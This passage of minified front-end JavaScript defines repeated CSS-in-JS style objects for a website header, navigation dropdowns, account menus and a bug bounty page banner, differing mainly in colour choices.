4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.blue}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.blue}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,n.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(t={flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},(0,n.Z)(t,"@media screen and (max-width: ".concat(s.J2,"px)"),{paddingTop:0,backgroundPositionY:"94%"}),(0,n.Z)(t,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(".concat(d.W.bugbountyMobileHeader,")")}),t),bugbountyContainer:(o={marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (4*20px))",paddingRight:"calc(20% - (4*20px))",maxWidth:"initial"},(0,n.Z)(o,"@media screen and (max-width: ".concat(s.J2,"px)"),{alignItems:"flex-start",paddingLeft:function(){return 0},paddingRight:function(){return 0}}),(0,n.Z)(o,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:40}),o),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3,textTransform:"uppercase"},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},bugbountyMobileHeader:(i={paddingLeft:"14vw",paddingRight:"3vw",backdropFilter:"blur(5px)"},(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:function(){return"8vw"}}),(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{paddingLeft:function(){return"2vw"}}),i),bugbountyFixedHeader:{backgroundColor:e.colors.specific.color14,display:"flex",zIndex:1009,flexDirection:"column",alignItems:"center"},bugbountyHeaderTitle:(a={display:"flex",flexDirection:"column",alignSelf:"flex-start",paddingLeft:"18vw",marginBottom:30,"& h1":{marginBottom:0,fontSize:60},"& p":{marginTop:40,fontSize:15,width:"45%"},"& p:nth-of-type(2)":{width:"35%"}},(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:"13vw","& h1":{fontSize:45},"& p":{fontSize:13,width:"40%"},"& p:nth-of-type(2)":{width:"40%"}}),(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{width:"80%",paddingLeft:"5vw","& h1":{fontSize:35,width:"auto"},"& p":{fontSize:11,width:"auto"},"& p:nth-of-type(2)":{width:"auto"}}),a),bugbountyLogoIcon:(0,n.Z)({height:30,width:"auto"},"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:25}),bugbountySub:(l={height:163},(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:100}),(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:118}),l),settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}})),p=(0,a.Z)((function(e){var t,o,i,a,l;return{container:{width:"100%",backgroundColor:e.colors.specific.color2,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in",fontFamily:"Encode Sans"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1200,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:"#0C1020"},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap",transition:"color 0.2s ease-in","&:hover":{color:e.colors.static.lime_green,textDecoration:"none"}},button:{textTransform:"none",width:"150px",boxShadow:"none",fontFamily:"Encode Sans",backgroundColor:e.palette.primary.main,transition:"all 0.5s","&:after":{display:"inline-block",transform:"skew(20deg)"},"&:hover":{borderColor:e.colors.static.white,backgroundColor:e.palette.secondary.main,color:e.colors.static.white},"@media screen and (max-width: 800px)":{width:"130px"}},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},dropdownHoverEffect:{"&:hover":{color:e.palette.primary.main}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,n.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,n.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:30}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"600",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",transition:"color 0.1s linear","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer",color:e.colors.static.lime_green}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:{display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.lime_green,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.palette.primary.main,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.lime_green,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 4px",color:e.colors.static.white,fontWeight:"600",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer","&:hover":{color:e.colors.static.lime_green,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,n.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:{color:e.colors.static.white,fontSize:"2rem"},mobileHeader:{position:"absolute",zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px"},mobileHeaderBody:{width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:e.colors.specific.color2,position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.lime_green,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.lime_green)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.lime_green}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.lime_green}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,n.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(t={flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},(0,n.Z)(t,"@media screen and (max-width: ".concat(s.J2,"px)"),{paddingTop:0,backgroundPositionY:"94%"}),(0,n.Z)(t,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(/images/bugbounty/bugbounty-mobile-header.svg)"}),t),bugbountyContainer:(o={marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (4*20px))",paddingRight:"calc(20% - (4*20px))",maxWidth:"initial"},(0,n.Z)(o,"@media screen and (max-width: ".concat(s.J2,"px)"),{alignItems:"flex-start",paddingLeft:function(){return 0},paddingRight:function(){return 0}}),(0,n.Z)(o,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:40}),o),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3,textTransform:"uppercase"},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},bugbountyMobileHeader:(i={paddingLeft:"14vw",paddingRight:"3vw",backdropFilter:"blur(5px)"},(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:function(){return"8vw"}}),(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{paddingLeft:function(){return"2vw"}}),i),bugbountyFixedHeader:{backgroundColor:e.colors.specific.color14,display:"flex",zIndex:1009,flexDirection:"column",alignItems:"center"},bugbountyHeaderTitle:(a={display:"flex",flexDirection:"column",alignSelf:"flex-start",paddingLeft:"18vw",marginBottom:30,"& h1":{marginBottom:0,fontSize:60},"& p":{marginTop:40,fontSize:15,width:"45%"},"& p:nth-of-type(2)":{width:"35%"}},(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:"13vw","& h1":{fontSize:45},"& p":{fontSize:13,width:"40%"},"& p:nth-of-type(2)":{width:"40%"}}),(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{width:"80%",paddingLeft:"5vw","& h1":{fontSize:35,width:"auto"},"& p":{fontSize:11,width:"auto"},"& p:nth-of-type(2)":{width:"auto"}}),a),bugbountyLogoIcon:(0,n.Z)({height:30,width:"auto"},"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:25}),bugbountySub:(l={height:163},(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:100}),(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:118}),l),settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}})),u=(0,a.Z)((function(e){var t,o,i,a,l;return{container:{width:"100%",backgroundColor:e.colors.specific.color2,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1200,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:"#0C1020"},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap","&:hover":{textDecoration:"underline"}},button:{textTransform:"none","@media screen and (max-width: 800px)":{width:"130px"},width:"150px",boxShadow:"none"},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},dropdownHoverEffect:{"&:hover":{color:e.colors.static.blue}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,n.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,n.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:30}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer"}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:{display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.colors.static.blue,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer","&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,n.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:{color:e.colors.static.white,fontSize:"2rem"},mobileHeader:{position:"absolute",zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px"},mobileHeaderBody:{width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:e.colors.specific.color2,position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.blue}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.blue}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,n.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(t={flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},(0,n.Z)(t,"@media screen and (max-width: ".concat(s.J2,"px)"),{paddingTop:0,backgroundPositionY:"94%"}),(0,n.Z)(t,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(".concat(d.W.bugbountyMobileHeader,")")}),t),bugbountyContainer:(o={marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (4*20px))",paddingRight:"calc(20% - (4*20px))",maxWidth:"initial"},(0,n.Z)(o,"@media screen and (max-width: ".concat(s.J2,"px)"),{alignItems:"flex-start",paddingLeft:function(){return 0},paddingRight:function(){return 0}}),(0,n.Z)(o,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:40}),o),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3,textTransform:"uppercase"},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},bugbountyMobileHeader:(i={paddingLeft:"14vw",paddingRight:"3vw",backdropFilter:"blur(5px)"},(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:function(){return"8vw"}}),(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{paddingLeft:function(){return"2vw"}}),i),bugbountyFixedHeader:{backgroundColor:e.colors.specific.color14,display:"flex",zIndex:1009,flexDirection:"column",alignItems:"center"},bugbountyHeaderTitle:(a={display:"flex",flexDirection:"column",alignSelf:"flex-start",paddingLeft:"18vw",marginBottom:30,"& h1":{marginBottom:0,fontSize:60},"& p":{marginTop:40,fontSize:15,width:"45%"},"& p:nth-of-type(2)":{width:"35%"}},(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:"13vw","& h1":{fontSize:45},"& p":{fontSize:13,width:"40%"},"& p:nth-of-type(2)":{width:"40%"}}),(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{width:"80%",paddingLeft:"5vw","& h1":{fontSize:35,width:"auto"},"& p":{fontSize:11,width:"auto"},"& p:nth-of-type(2)":{width:"auto"}}),a),bugbountyLogoIcon:(0,n.Z)({height:30,width:"auto"},"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:25}),bugbountySub:(l={height:163},(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:100}),(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:118}),l),settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}})),m=(0,a.Z)((function(e){var t,o,i,a,l;return{container:{width:"100%",backgroundColor:e.colors.static.lucky_point5,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1200,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:e.colors.static.lucky_point5},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap","&:hover":{textDecoration:"underline"}},button:{textTransform:"none","@media screen and (max-width: 800px)":{width:"130px"},width:"150px",boxShadow:"none"},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},dropdownHoverEffect:{"&:hover":{color:e.colors.static.blue}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,n.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,n.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:30}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer"}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:{display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.colors.static.blue,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 